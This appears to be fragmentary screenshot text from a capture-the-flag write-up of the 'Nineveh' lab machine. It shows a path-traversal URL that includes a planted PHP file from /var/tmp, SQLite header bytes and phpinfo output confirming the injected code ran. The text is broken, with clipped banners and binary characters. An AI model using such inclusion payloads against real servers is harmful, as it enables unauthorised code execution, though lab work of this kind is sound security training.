 10.10.10.43/department/manage.php?notes=files/ninevehNotes/../../../../../../var/tmp/noob.php
Scripts GitHub Lives/Videos BugBounty Privesc OSCP Study Rooms to enter THM,H...
CTION - UNDER CONSTRUCTION - UNDER CONS
SQLite format 3@
-�
��Q�tabletesttestCREATE TABLE 'test' ('txt' TEXT default '
PHP Version 7.0.18-0ubuntu0.16.04.1
php
System Linux nineveh 4.4.0-62-generic #83-Ubuntu SMP Wed Jan 18 14:10:15 UTC 2017 x86_64
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php/7.0/apache2
Loaded Configuration File /etc/php/7.0/apache2/php.ini
Scan this dir for additional .ini files /etc/php/7.0/apache2/conf.d
Additional .ini files parsed /etc/php/7.0/apache2/conf.d/10-mysqlnd.ini, /etc/php/7.0/apache2/conf.d/10-opcache.
ini, /etc/php/7.0/apache2/conf.d/10-pdo.ini, /etc/php/7.0/apache2/conf.d/20-calenda
r.ini, /etc/php/7.0/apache2/conf.d/20-ctype.ini, /etc/php/7.0/apache2/conf.d/20-exi
f.ini, /etc/php/7.0/apache2/conf.d/20-fileinfo.ini, /etc/php/7.0/apache2/conf.d/20-
ftp.ini, /etc/php/7.0/apache2/conf.d/20-gettext.ini, /etc/php/7.0/apache2/conf.d/20
-iconv.ini, /etc/php/7.0/apache2/conf.d/20-json.ini, /etc/php/7.0/apache2/conf.d/20
-mysqli.ini, /etc/php/7.0/apache2/conf.d/20-pdo_mysql.ini, /etc/php/7.0/apache2/con
f.d/20-pdo_sqlite.ini, /etc/php/7.0/apache2/conf.d/20-phar.ini, /etc/php/7.0/apache
2/conf.d/20-posix.ini, /etc/php/7.0/apache2/conf.d/20-readline.ini, /etc/php/7.0/ap
ache2/conf.d/20-shmop.ini, /etc/php/7.0/apache2/conf.d/20-sockets.ini, /etc/php/7.0
/apache2/conf.d/20-sqlite3.ini, /etc/php/7.0/apache2/conf.d/20-sysvmsg.ini, /etc/ph
p/7.0/apache2/conf.d/20-sysvsem.ini, /etc/php/7.0/apache2/conf.d/20-sysvshm.ini, /e
tc/php/7.0/apache2/conf.d/20-tokenizer.ini
PHP API 20151012
PHP Extension 20151012